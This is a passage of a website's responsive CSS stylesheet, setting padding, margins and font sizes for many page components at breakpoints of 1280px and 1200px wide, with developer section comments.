    .d_d2_bk2_font .t_fonth2, .yxedr_active h2 {
        font-size: 34px;
    }
    .t_d2main{
        margin-top: 70px;
    }
    /* d3 */
    .t_d3main{
        margin-top: 70px;
    }
    .t_d3k1rg .t_fonth2, .yxedr_active h2 {
        font-size: 36px;
    }
    .t_d3k1ic {
        width: 46px;
        margin-bottom: 14px;
    }
    .t_d3k1rg .t_fonth2 {
        margin-bottom: 24px;
    }
    .t_d3k1rg {
        padding-left: 110px;
        padding-top: 36px;
    }
    .t_d3k2wen {
        padding: 28px 0 32px;
    }
    .t_d3k3 .t_jianlixia50 {
        padding-bottom: 40px;
    }
    /* e1 */
    .d_e1k2rg {
        padding-left: 28px;
    }
    .d_e1k2body {
        padding: 24px;
    }
    .d_e1k2li {
        margin-bottom: 20px;
    }
    .t_e1k2xin {
        padding: 27px 0 8px;
        width: 69%;
    }
    .d_e1k2anniu {
        margin-top: 20px;
    }
    /* lis - end */
    /* tammy - start */
    .t_neibanzi .t_pagduan {
        margin-top: 18px;
    }
    .t_b2k1xin {
        padding: 28px 20px 30px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 28px;
    }
    .t_b4k1rg {
        padding-left: 38px;
    }
    .t_b3k3zi {
        line-height: 50px;
    }
    .t_d1main .t_pageye {
        padding: 0px 0 80px;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 32px;
    }
    .t_d6k1tule {
        width: 160px;
    }
    .t_b3k3zi {
        font-size: 16px;
    }
    .t_d6k3xin {
        padding: 30px 24px 30px 24px;
    }
    .t_d6k3xin .t_b2moreb .t_anmore {
        bottom: 30px;
    }
    .t_d6k3xin .t_fonth4 {
        margin-bottom: 14px;
    }
    .t_d6k3xin .t_pagduan {
        margin-bottom: 20px;
    }
    .t_b3k7td {
        padding: 22px 4px;
    }
    .d_e1k2rg {
        padding-left: 22px;
    }
    .t_f1k1shu {
        font-size: 44px;
    }
    .t_f1k1duan {
        margin-bottom: 40px;
    }
    .t_f1k2li {
        margin-bottom: 80px;
    }
    .t_f1k2rg .t_fonth2 {
        margin-bottom: 18px;
    }
    .t_f1k2rg .t_fonth5 {
        margin-bottom: 16px;
    }
    .t_syk3baiceng {
        padding: 80px 20px;
    }
    .t_f1k4year {
        font-size: 44px;
    }
    .t_f1k4li::after {
        top: 58px;
    }
    .t_f1k4wen {
        padding: 40px 20px 0px 20px;
    }
    .t_f1k5xin {
        padding: 25px 20px 30px;
    }
    .t_f1k5xin .t_pagduan{
        height: 53px;
        -webkit-line-clamp: 2;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 8px;
    }
    .t_f2k1 .d_f3k2main .t_fonth4 {
        margin-bottom: 12px;
    }
    .t_f2k1 .d_f3k2main .t_pagduan {
        margin-bottom: 16px;
    }
    .d_f3k2li {
        padding: 0 20px;
    }
    .d_f3k2ul {
        margin: 0 -20px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 20px;
    }
    .d_f3k2li::before {
        width: calc(100% - 20px);
    }
    @media screen and (min-width: 1200px){
        .d_f3k2main:hover:after {
            opacity: 1;
            width: calc(100% - 20px);
        }
    }
    .t_f3k2rg {
        padding-left: 22px;
    }
    .t_f5k1rg {
        padding-left: 35px;
    }
    .t_f5k2liz {
        padding: 20px 30px;
    }
    .t_f5k2lie {
        margin: -20px -30px;
    }
    .t_f5k2ic {
        width: 60px;
    }
    .t_f7k1xli {
        padding: 0 15px;
    }
    .t_f7k1xiao {
        padding: 0;
    }
    .t_f7k1wen {
        padding: 40px 22px 30px;
    }
    .t_f7k1li {
        margin-bottom: 28px;
    }
    .t_f7k1ul {
        margin: 0 -14px;
        margin-bottom: -28px;
    }
    .t_f8k2li {
        padding: 24px 22px 24px;
    }
    .t_f8k2rg .t_fonth4 {
        margin-bottom: 14px;
    }
    .t_f7k1ic {
        width: 18px;
        margin-right: 10px;
    }
    .t_f7k1txin {
        max-width: calc(100% - 28px);
    }
    .t_f8k2rg {
        padding-left: 15px;
    }
    .t_b3k4rg {
        width: calc(100% - 20px);
        padding-left: 15px;
    }
    .t_b3k4rg .t_fonth4 {
        margin-bottom: 10px;
    }
    .t_jianwaixia {
        margin-bottom: 80px;
    }
    .t_syk4zi .ys_demo_num {
        font-size: 30px;
    }
    .t_f1k5xin {
        padding: 25px 18px 30px;
    }
    .t_f1k5xin .t_pagduan {
        height: 80px;
        -webkit-line-clamp: 3;
    }
    .t_f7k1small {
        width: 200px;
    }
    /* tammy - end */
    .t_g2main .t_g1k1form {
        min-height: 530px;
    }
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 70px);
    }
    /* 2023.04.08 - start */
    .t_annavzi a {
        margin: 0px 16px;
    }
    .t_ansou {
        margin-left: 24px;
    }
    .nlln_cry_state {
        font-size: 12px;
        padding: 0 16px;
        line-height: 28px;
    }
    .nlln_cry_text .nsln_cry_text_date {
        margin-bottom: 30px;
    }
    .t_f5k1_jia {
        margin-bottom: 50px;
    }
    .quality53_list_nub:nth-of-type(2n-1) .qlnc_text {
        padding-left: 50px;
        padding-right: 20px;
    }
    .quality53_list_nub:nth-of-type(2n) .qlnc_text {
        padding-right: 70px;
    }
    .quality53_list_nub_cry {
        padding: 70px 0;
    }
    /* 2023.04.08 - end */
    .flnc_text {
        padding-left: 10px;
    }
    .f54k7rg_list_nub_cry {
        padding: 14px 10px 18px 18px;
    }
    .info_ppap {
        padding-bottom: 80px;
    }
    .fzbl_nub {
        margin-bottom: 4px;
    }
    .fzbl_nub_select_item {
        margin-bottom: 16px;
    }
    .faq_zone_box_selected {
        padding: 13px 42px 20px;
    }
    .fzpl_nub_top, .fzpl_nub_xia {
        padding-left: 40px;
        padding-right: 36px;
    }
    .fzpl_nub::before {
        width: calc(100% - 40px - 36px);
        left: 40px;
    }
    .fzpl_nub_top {
        padding-top: 20.5px;
        padding-bottom: 16.5px;
    }
    .fzpl_nub_xia {
        padding-top: 18px;
        padding-bottom: 26px;
    }
    .fzin_date {
        margin-bottom: 18px;
    }
    .fzin_return {
        margin-top: 24px;
        padding: 20px 24px 25px;
    }
    .t_ansou {
        margin-left: 18px;
    }
    .t_annavzi a {
        margin: 0px 10px;
    }
    .cvcc_list_nub3 {
        width: 9.24%;
    }
    .d_f3k2li {
        padding: 0 30px;
    }
    .d_f3k2ul {
        margin: 0 -30px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 30px;
    }
    .d_f3k2li::before {
        width: calc(100% - 30px);
    }
    .t_anlogzi {
        margin-left: 6px;
    }
    /*20241009*/
    .ncpu-li a {
        padding-right: 38px;
    }
    /* Leo - start */
    /* d02 */
    .ccbu-le-al {
        padding: 22px 34px 24px 30px;
    }
    .ccbu-le-al-right {
        padding-left: 56px;
    }
    .clal-tit-coop {
        font-size: 30px;
    }
    .clal-tit-time {
        font-size: 28px;
        padding-top: 20px;
    }
    /* d04 */
    .sllc-tit {
        margin-top: 9px;
    }
    .sllc-par {
        padding-top: 16px;
        padding-bottom: 32px;
    }
    /* d05 */
    .vili-cont-box-list {
        padding-right: 80px;
    }
    .vcbr-ule-le {
        padding: 0 14px;
        margin-bottom: 28px;
    }
    .vcbr-ule {
        margin: 0 -14px;
        margin-bottom: -28px;
    }
    .vull-box {
        padding-top: 16px;
    }
    .vull-box-tit {
        padding-bottom: 20px;
    }
    /* d16 */
    .pttu-le-link {
        padding: 16px 20px 0 20px;
    }
    /* d08 */
    .cull-cont-tit {
        margin-top: 12px;
    }
    .cull-cont-par {
        margin-top: 8px;
    }
    .cull-cont-click {
        margin-top: 12px;
    }
    /* d11 */
    .bllp-tit {
        padding-bottom: 22px;
        margin-top: 24px;
    }
    .bllp-box {
        margin-top: 20px;
    }
    .form-main .t_anbtnxin {
        line-height: 45px;
    }

    .build-base-top {
        width: 84%;
    }
    .bbbl-ul {
        max-height: 360px;
    }
    .build-coop-ul-li {
        width: 25%;
    }
    /* Leo - end */
}

@media screen and (max-width: 1280px) {
    .t_annavzi a {
        margin: 0px 16px;
    }
    .t_ansou {
        margin-left: 25px;
    }
    .t_syk1ul .slick-next {
        right: -28px;
    }
    .t_syk1ul .slick-prev {
        left: -28px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 28px;
    }
    .t_syk3nr {
        padding-top: 30px;
    }
    .t_cedian {
        padding: 8px 10px;
    }
    .t_cebian {
        right: 12px;
    }
    .t_jianxia2 {
        margin-bottom: 22px;
    }
    .t_syk4le .t_pagduan {
        margin-bottom: 50px;
    }
    .t_dotxianr {
        padding: 16px 0;
    }
    .t_fottop {
        padding: 60px 0;
    }

  /* lis - start */
    /* f3 */
    .t_fonth1, .yxedr_active h1 {
        font-size: 36px;
    }
    .t_b3k3li {
        padding: 0 26px;
    }
    .t_b3k3zi {
        line-height: 64px;
        padding: 0 8px;
    }
    .t_jiantop1 {
        padding-top: 80px;
    }
    .t_jian1 {
        padding: 80px 0;
    }
    .d_f3k2main .t_fonth3 {
        margin-bottom: 6px;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 18px;
    }
    .t_f3k2rg {
        padding-left: 26px;
    }
    .t_f3k2rg .t_pagduan {
        margin-bottom: 4px;
    }
    .d_f3k2main {
        padding: 42px 0;
    }
    .d_f3k2li {
        padding: 0 28px;
    }
    .d_f3k2ul {
        margin: 0px -28px;
    }
    /* f4 */
    .t_f4ban .t_font36 {
        margin-bottom: 30px;
    }
    .t_jian1 {
        padding: 70px 0;
    }
    .t_f4k1top {
        padding-bottom: 38px;
    }
    .d_f4_bk3_a {
        margin-top: 10px;
    }
    /* f6 */
    .t_fonth2, .yxedr_active h2 {
        font-size: 34px;
    }
    .t_jianlixia {
        padding-bottom: 80px;
    }
    .t_f1k6tiao {
        margin-bottom: 50px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 16px;
    }
    .t_jianlixia40 {
        padding-bottom: 32px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 22px;
    }
    /* f7 */
    .t_f7k1top {
        margin-bottom: 26px;
    }
    .t_f7k1xli{
        margin-bottom: 12px;
    }
    .t_f7k1li {
        margin-bottom: 26px;
    }
    /* b2 */
    .t_b2k1 .t_fonth2 {
        font-size: 34px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 22px;
    }
    .t_b2k1li{
        padding: 0 15px;
        margin-bottom: 28px;
    }
    .t_b2k1ul {
        margin: 0 -15px;
    }
    .t_b2k1le {
        width: 182px;
        padding: 18px;
    }
    .t_b2k1rg {
        width: calc(100% - 182px);
        padding-left: 20px;
    }
    .t_b2k1ul{
        margin-bottom: -28px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 26px;
    }
    .t_b1k3li {
        padding: 0 30px;
    }
    .t_b1k3ul {
        margin: 0 -30px;
    }
    .t_b1k3xin {
        padding: 30px 20px 48px;
    }
    .t_b1k3nr .t_fonth2 {
        font-size: 34px;
    }
    .t_b2k1xin{
        padding: 42px 36px 38px;
    }
    .t_b1k3xin .t_anbtnxin {
        line-height: 40px;
    }
    .t_b1k3xin .t_anbtnbox {
        width: 110px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 44px;
    }
    .t_b1k3xin .t_fonth4{
        margin-bottom: 14px;
    }
    .t_b1k3ic {
        margin-bottom: 30px;
    }
    /* c2 */
    .d_c2font {
        margin-top: 18px;
        margin-bottom: 6px;
    }
    .d_c2ul {
        margin: 0px -20px;
    }
    .d_c2li {
        padding: 0 20px;
        padding-bottom: 50px;
    }
    .d_c2font .t_fonth3 {
        margin-bottom: 6px;
    }
    /* c3 */
    .t_c3k1le .t_jianlixia40 {
        padding-bottom: 30px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 18px;
    }
    .t_c3k1le {
        width: 48.5%;
        padding-right: 90px;
    }
    .t_c3k2 .t_jianlixia40 {
        padding-bottom: 28px;
    }
    .t_d3k2wen {
        padding: 26px 0 30px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 130px;
    }
    .t_d3k2time{
        margin-bottom: 4px;
    }
    .t_d3k2li .t_fonth4{
        margin-bottom: 10px;
    }
    /* d1 */
    .t_b3k3zi {
        line-height: 60px;
        padding: 0 6px;
    }
    .t_b3k3dao .t_b3k3li {
        padding: 0 20px;
    }
    .t_jiantop1 {
        padding-top: 70px;
    }
    .t_d7timebox .t_pagduan {
        position: initial;
    }
    .d_d1k2body{
        padding: 28px 26px 26px 22px;
    }
    .d_d1k2li {
        padding: 0px 14px;
        padding-bottom: 28px;
    }
    .d_d1k2ul {
        margin: 0 -14px;
    }
    .t_d1bg .t_b3k3dao .t_b3k3li {
        padding: 0 18px;
    }
    .d_d1k2top {
        margin-bottom: 10px;
    }
    .d_d1k2body .t_fonth5 {
        font-weight: bold;
        margin-bottom: 80px;
    }
    /* d2 */
    .d_d2k1nr .t_fonth3 {
        margin-bottom: 14px;
    }
    .d_d2k1nr .t_pagduan p{
        margin-bottom: 24px;
    }
    .d_d2_bk2_font .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .d_d2_bk2_head {
        padding-bottom: 32px;
    }
    .d_d2k2body {
        padding: 26px 24px 34px;
    }
    .d_d2k2li {
        width: 33.333333%;
        padding: 0px 12px;
        margin-bottom: 26px;
    }
    .d_d2k2ul {
        margin: 0 -12px;
        margin-bottom: -26px;
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 16px;
        margin-bottom: 56px;
    }
    /* d3 */
    .t_d3k1rg .t_fonth2, .yxedr_active h2 {
        font-size: 32px;
    }
    .t_d3k1ic {
        width: 42px;
        margin-bottom: 12px;
    }
    .t_d3k1rg {
        padding-left: 100px;
        padding-top: 32px;
    }
    .t_d3k1rg .t_fonth2 {
        margin-bottom: 20px;
    }
    .t_d3k3 .t_fonth2, .yxedr_active h2 {
        font-size: 32px;
    }
    .t_d3k3 .t_jianlixia50 {
        padding-bottom: 30px;
    }
    .t_b1k3ul.t_d3k3ul {
        margin: 0px -8.5px;
    }
    .t_d3k3ul .t_b1k3li {
        width: 25%;
        padding: 0 8.5px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 120px;
    }
    .t_d3k2li .t_fonth4 {
        margin-bottom: 8px;
    }
    .t_d3k2wen {
        padding: 22px 0 26px;
    }
    .t_anbtnbox {
        width: 128px;
    }
    .t_anbtnxin {
        line-height: 42px;
    }
    .t_b3k1ic {
        width: 58px;
    }
    .t_c2k1bg {
        height: 326px;
    }
    /* lis - end */
    /* tammy - start */
    .t_font30 {
        font-size: 26px;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 32px;
    }
    .t_neibanzi .t_pagduan {
        margin-top: 14px;
    }
    .t_b1k1xin {
        padding: 32px 24px 28px;
    }
    .t_b1k2li {
        padding: 0 12px;
    }
    .t_b1k2ul {
        margin: 0 -12px;
    }
    .t_font30 {
        font-size: 24px;
    }
    .t_b2k1xin {
        padding: 26px 20px 30px;
    }
    .t_b2k1le {
        width: 170px;
        padding: 10px;
        padding-top: 40px;
    }
    .t_b2k1rg {
        width: calc(100% - 170px);
    }
    .t_b3k3zi {
        line-height: 50px;
    }
    .t_jianlixia50 {
        padding-bottom: 34px;
    }
    .t_b5k4li {
        padding: 20px;
        margin-bottom: 22px;
    }
    .t_b5k4ul {
        height: 465px;
    }
    .t_c4k1rg {
        width: 200px;
    }
    .t_c4k1le {
        width: calc(100% - 200px);
        padding-right: 50px;
    }
    .t_c4k2li {
        margin-bottom: 24px;
    }
    .t_c4k2li {
        padding: 0 12px;
    }
    .t_c4k2ul {
        margin: 0 -12px;
        margin-bottom: -24px;
    }
    .t_b3k3zi {
        font-size: 16px;
    }
    .d_d1k2ul {
        margin-bottom: -28px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 30px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 30px;
    }
    .t_d6k1rg {
        padding-left: 40px;
    }
    .t_d6k1xin {
        padding: 12px 0;
    }
    .t_d6k1li {
        margin-bottom: 12px;
    }
    .t_d6k3nrli {
        padding: 0 12px;
        margin-bottom: 24px;
    }
    .t_d6k3nrul {
        margin: 0 -12px;
        margin-bottom: -24px;
    }
    .t_b3k7td {
        padding: 18px 4px;
    }  
    .d_e1k2body {
        padding: 18px;
    }
    .d_e1k2rg {
        padding-left: 16px;
    }
    .d_e1k2anniu .t_anbtnbox {
        width: 110px;
    }
    .d_e1k2anniu .t_anbtnxin {
        line-height: 36px;
    }
    .t_f1k2rg {
        padding-right: 40px;
    }
    .t_f7k1nr .t_pageye, .g_me6fr .t_pageye, .t_f3main .t_pageye, .t_f2main .t_pageye {
        padding: 60px 0 0px;
    }
    .d_f3k2li {
        padding: 0 12px;
    }
    .d_f3k2ul {
        margin: 0 -12px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 12px;
    }
    .d_f3k2li::before {
        width: calc(100% - 12px);
    }

    /*20241009*/
    .ncpu-li a {
        padding-right: 26px;
    }
    .new-content .t_pageye {
        padding-top: 30px;
    }
    @media screen and (min-width: 1200px){
        .d_f3k2main:hover:after {
            opacity: 1;
            width: calc(100% - 12px);
        }
        
    }
    .t_f3k2rg {
        padding-left: 16px;
    }
    .t_f7k1ic {
        width: 20px;
        margin-right: 8px;
    }
    .t_f7k1txin {
        max-width: calc(100% - 28px);
    }
    .t_f7k1lie{
        min-height: 96px;
    }
    .t_f7k1top .t_fonth4 {
        max-width: calc(100% - 128px);
    }
    .t_forget .t_forcode .t_anbtn1 {
        width: 128px;
    }
    .t_forget .t_forcode .t_d4formli {
        width: calc(100% - 128px);
    }
    .t_d4ulone .t_anbtnxin {
        line-height: 44px;
    }
    .g_me6fltle {
        height: 180px;
    }
    .g_me6flxu a {
        padding: 24px 20px;
    }
    .t_g4an {
        margin-top: 26px;
    }
    .g_me6fl {
        min-height: 700px;
    }
    .t_b3k2wen {
        font-size: 16px;
    }
    .t_b3k2ble, .t_b3k2yin {
        padding-right: 40px;
    }
    .t_syk4you {
        padding-left: 6px;
    }
    .t_syk4zi {
        font-size: 14px;
    }
    .t_cebian.on{
        right: 12px;
    }
    .t_f7k1small {
        width: 180px;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 14px;
    }
    .d_e1k2anniu .t_anbtnbox {
        width: 100px;
    }
    .ys_ban_txtbox .t_fonth1 {
        margin-bottom: 60px;
    }
    /* tammy - end */
    .t_g2main .t_g1k1form {
        min-height: 500px;
    }
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 70px);
    }
    /* 2023.04.08 - start */
    .t_annavzi a {
        font-size: 14px;
    }
    .t_anlogzi {
        font-size: 14px;
    }
    .t_anlogoic {
        width: 20px;
    }
    .t_anlogzi {
        margin-left: 6px;
    }
    .t_annavzi a {
        margin: 0px 12px;
    }
    .t_b3k7rg {
        padding-left: 14px;
    }
    /* 2023.04.08 - end */
    .nsln_cry_text {
        padding: 30px 40px 50px 32px;
    }
    .std_title28 {
        font-size: 24px;
    }
    .nsln_cry_text .std_title28 {
        margin-bottom: 0px;
    }
    .nsln_cry_text_date {
        margin-bottom: 10px;
    }
    .mod_arrows1 .slick-next {
        right: 26px;
        bottom: 26px;
    }
    .mod_arrows1 .slick-prev, .mod_arrows1 .slick-next {
        width: 34px;
        height: 34px;
    }
    .mod_arrows1 .slick-prev {
        right: 75px;
        bottom: 26px;
    }
    .news_state {
        padding: 46px 0 70px;
    }
    .news_select_year .ys_select_show {
        font-size: 16px;
        padding: 15px 20px 14px;
    }
    .news_select_year .ys_select_xtbbox {
        right: 16px;
    }
    .news_select_year .ys_select_li {
        padding: 0 20px;
    }
    .nlln_cry_img, .news_list_right {
        width: 260px;
    }
    .nlln_cry_text, .news_list_left {
        width: calc(100% - 260px);
    }
    .news_list_left {
        padding-right: 42px;
    }
    .nlln_cry_text {
        padding-left: 26px;
    }
    .news_select_search {
        height: 47px;
        width: 400px;
        padding: 0 20px 0 20px;       
        margin-left: 26px;
    }
    .news_select_search_input input {
        font-size: 16px;
    }
    .quality53_list_nub:nth-of-type(2n-1) .qlnc_text {
        padding-left: 30px;
        padding-right: 0;
    }
    .quality53_list_nub:nth-of-type(2n) .qlnc_text {
        padding-right: 30px;
    }
    .qlnc_text .t_fonth2 {
        margin-bottom: 8px;
    }
    .qlnc_text .std_btn1 {
        margin-top: 16px;
    }
    .quality53_list_nub_cry {
        padding: 60px 0;
    }
    .f54k7rg_list_nub {
        padding: 0 4px;
        margin-bottom: 10px;
    }
    .f54k7rg_list {
        margin: 0 -4px;
        margin-top: 32px;
    }
    .t_b3k7rg .flnc_text.t_pagduan,
    .t_b3k7rg .flnc_text.t_pagduan p{
        font-size: 14px;
    }
    .info_ppap_cry .t_pagduan {
        margin-bottom: 30px;
    }
    .info_ppap {
        padding-bottom: 70px;
    }
    .t_annavzi a {
        margin: 0px 9px;
    }
    .t_ansou {
        margin-left: 16px;
    }
    .company_value_cry .t_fonth2 {
        margin-bottom: 10px;
    }
    .company_value_cry_vision {
        margin-bottom: 60px;
    }
    .cvcc_list {
        margin-bottom: 8px;
    }
    .nlrc_need{
        padding: 20px 22px;
    }
    .t_f5k1rg {
        padding-left: 20px;
    }
    .d_f3k2li {
        padding: 0 20px;
    }
    .d_f3k2ul {
        margin: 0 -20px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 20px;
    }
    .d_f3k2li::before {
        width: calc(100% - 20px);
    }
    .mod_contact_tan_cry .t_fonth4 {
        padding-right: 30px;
    }
    .mod_btn_link {
        padding: 0 15px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        font-size: 16px;
    }
    .nlrc_need .t_pagduan {
        padding: 0 0px;
    }
    .nlrc_need {
        padding: 20px 15px;
    }
    .std_language {
        margin-left: 13px;
    }
    .t_annavzi a {
        margin: 0px 7px;
    }
    .t_annavzi a {
        margin: 0px 6px;
    }
    .t_anlogzi {
        margin-left: 5px;
    }
    .t_anlogo {
        width: 248px;
    }
    /* Leo -start */
        .call-cont-box {
            padding-top: 70px;
        }
        .ccbu-le-al {
            padding: 20px 26px 20px 22px;
        }
        .ccbu-le-al-right {
            padding-left: 50px;
        }
        .clar-top {
            padding-bottom: 16px;
            padding-top: 22px;
        }
        .clar-par {
            padding-top: 18px;
        }
        .clar-unde {
            padding-top: 28px;
        }
        .clal-tit-coop {
            font-size: 28px;
        }
        .clal-tit-time {
            font-size: 26px;
            padding-top: 14px;
        }
        .ccbu-le {
            margin-bottom: 38px;
        }
        .ys_pcfy {
            padding-top: 50px;
        }
        .pc_fenye li {
            width: 28px;
            height: 28px;
            line-height: 28px;
            margin: 0 10px;
        }
        /* d03 */
        .prde-cont-box {
            padding-top: 44px;
        }
        .prde-cont-box-editor {
            padding-bottom: 50px;
        }
        .t_banco {
            height: 200px;
        }
        .t_tit1 {
            font-size: 28px;
            margin-top: 26px;
        }
        /* d04 */
        .scbu-le-link {
            padding: 28px 36px 30px 40px;
        }
        .sllc-tit {
            margin-top: 8px;
        }
        .sllc-par {
            padding-top: 14px;
            padding-bottom: 28px;
        }
        .sllc-time {
            margin-top: 20px;
        }
        /* d05 */
        .vcbr-ule-le {
            padding: 0 10px;
            margin-bottom: 20px;
        }
        .vcbr-ule {
            margin: 0 -10px;
            margin-bottom: -20px;
        }
        .vull-box {
            padding-top: 14px;
        }
        .vull-box-tit {
            padding-bottom: 18px;
        }
        .vcbr-ule-le-link {
            padding: 16px 16px 22px 16px;
        }
        /* d07 */
        .acbu-le-link-box {
            padding: 24px 34px 42px 40px;
        }
        .allb-top-pic {
            width: 170px;
        }
        .acbu-le {
            padding: 0 16px;
            margin-bottom: 32px;
        }
        .apps-cont-box-ule {
            margin: 0 -16px;
            margin-bottom: -32px;
        }
        .allb-top-tit {
            margin-top: 10px;
        }
        .allb-bot-par {
            padding-right: 20px;
        }
        .allb-bot .t_anbtnbox .t_anbtnxin {
            line-height: 38px;
        }
        .allb-bot .t_anbtnbox {
            width: 120px;
            margin-top: 30px;
        }
        /* d16 */
        .vcbl-ule-le-link {
            width: 100%;
            height: 100%;
            padding: 20px 15px;
        }
        .pcbr-top-tit {
            padding-bottom: 30px;
        }
        .pcbr-top {
            padding-bottom: 40px;
        }
        .pttu-le-cont {
            margin-top: 24px;
        }
        /* d06 */
        .ncbr-ule-le-link {
            padding: 28px 30px 28px 30px;
        }
        .null-cont-par p {
            padding-top: 12px;
        }
        .ncbr-ule-le {
            margin-bottom: 30px;
        }
        .null-time {
            width: 90px;
        }
        .null-cont {
            padding-left: 24px;
        }
        /* d07 */
        .acbu-le {
            padding: 0 14px;
            margin-bottom: 28px;
        }
        .apps-cont-box-ule {
            margin: 0px -14px;
            margin-bottom: -28px;
        }
        /* d08 */
        .ccbr-ule-le-link {
            padding: 14px 32px 14px 16px;
        }
        .cull-cont {
            padding-left: 36px;
        }
        .ccbr-ule-le {
            margin-bottom: 30px;
        }
        .cull-cont-click {
            margin-top: 10px;
        }
        /* d11 */
        .bcbu-le {
            padding: 0 14px;
            margin-bottom: 28px;
        }
        .books-cont-box-ule {
            margin: 0 -14px;
            margin-bottom: -28px;
        }
        .bllp-img {
            width: 86px;
        }
        .bllp-tit {
            padding-bottom: 20px;
            margin-top: 22px;
        }
        .bllp-box {
            margin-top: 18px;
        }
        .bcbu-le-link {
            padding: 16px 24px 16px 16px;
        }

                /* d1 */
                .coll-plan-ul{
                    margin: 0 -8px;
                }
                .coll-plan-ul-li {
                    padding: 0 8px;
                    margin-top: 16px;
                }
                .cpul-box-word {
                    padding: 30px 25px 25px;
                }
                .cpul-box-word-text {
                    margin-top: 6px;
                }
                .cpul-box-word-btn {
                    margin-top: 26px;
                }
                .coll-buil-ri{
                    padding-left: 30px;
                }
                .coll-buil-ri-text {
                    margin-top: 10px;
                }
                .coll-buil-ri-text{
                    padding-bottom: 20px;
                }
                .coll-buil-ri-top .t_anbtnxin {
                    line-height: 40px;
                }

                .coll-buil-ri-univ {
                    margin-top: 40px;
                }
                .coll-buil-ri-top .t_anbtnbox {
                    width: 124px;
                }
                .cbru-ul-li-box {
                    padding: 20px 4px 20px 5px;
                }
                .home-news h2 {
                    font-size: 32px;
                }
                .hnwl-ul{
                    margin: 0 -8px;
                }
                .hnwl-ul-li {
                    padding: 0 8px;
                }
                .hnwr-warp{
                    padding: 16px 15px 20px 20px;
                }
                .home-news-warp-ri {
                    padding-left: 16px;
                }
                .hulb-date {
                    margin-top: 6px;
                }
                .hnwr-ul-li-box {
                    padding: 12px 0;
                }
                .hnwr-ul {
                    margin-top: 20px;
                    max-height: 260px;
                    padding-left: 12px;
                }
                .hulb-word {
                    padding: 15px 15px 20px;
                }
                .hulb-word-tit{
                    margin-top: 10px;
                }
                .hulb-word-btn {
                    margin-top: 30px;
                }
                .mod-foot-le-btn .t_anbtnxin {
                    line-height: 44px;
                }
                .mod-foot-ri .t_anbtnxin{
                    line-height: 44px;
                }
                .form-main .d_e1k1rg {
                    padding-left: 50px;
                }
                .form-main .t_d4formli {
                    margin-bottom: 15px;
                }
                .form-main .d_e1k1rg {
                    padding-left: 30px;
                }
                .form-main .t_formagree {
                    margin-bottom: 20px;
                }
                .form-main .t_anbtnxin {
                    line-height: 43px;
                }
                .bbbl-ul-li {
                    padding: 15px 80px;
                    border-radius: 15px;
                }
                .bbbl-ul-li:nth-child(n+2) {
                    margin-top: 28px;
                }
                .build-coop-ul{
                    margin: 0 -12px;
                }
                .build-coop-ul-li {
                    padding: 0 12px;
                    margin-top: 25px;
                }
                .subs-modal .ys-modal-content {
                    padding: 40px 40px 60px;
                }
                .subs-modal .t_anbtnxin {
                    line-height: 45px;
                }
                .subs-modal h2 {
                    font-size: 28px;
                }
                .facu-ul-box-ri {
                    padding-left: 20px;
                }
                .fubr-btn {
                    margin-top: 20px;
                    padding-top: 20px;
                }
                .facu-ul-box {
                    padding: 16px 30px 16px 16px;
                }
                .facu-ul-li {
                    margin-bottom: 35px;
                }
                .facu-ul {
                    margin-bottom: -35px !important;
                }
                
        /* Leo -end */
}

/* 1200~992 平板横屏*/
@media screen and (max-width: 1200px) {
    /* lis - start */
    /* f3 */
    .ys_cont1400{
        width:100%;
        padding:0 40px;
    }
    .ys_cont1000{
        width:100%;
        padding:0 40px;
    }
    .t_neiban {
        margin-top: 0;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 32px;
    }
    .t_b3k3zi {
        line-height: 62px;
        padding: 0px 4px;
    }
    .t_b3k3li {
        padding: 0 22px;
    }
    .t_jiantop1 {
        padding-top: 70px;
    }
    .t_jian1 {
        padding: 70px 0;
    }
    .d_f3k2ul {
        margin: 0px -24px;
    }
    .d_f3k2li {
        padding: 0 24px;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 16px;
    }
    .d_f3k2main .t_fonth3 {
        margin-bottom: 4px;
    }
    .t_f3k2rg {
        padding-left: 22px;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 0;
    }
    .d_f3k2li::before {
        width: 100%;
    }
    .t_pageye,.ys_phfy .ys_phfyfl a{
        color: #666;
    }
    /* f4 */
    .t_neimain {
        margin-top: 0;
    }
    .d_f4_bk3_a {
        margin-top: 6px;
    }
    .t_f4k1top {
        padding-bottom: 34px;
    }
    .t_font36 {
        font-size: 32px;
    }
    /* f6 */
    .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .t_jian1 {
        padding: 60px 0;
    }
    .t_jianlixia {
        padding-bottom: 70px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 28px;
    }
    .t_f1k6tiao {
        margin-bottom: 40px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 14px;
    }
    .t_jianlixia40 {
        padding-bottom: 28px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 20px;
    }
    .t_f6k2ic {
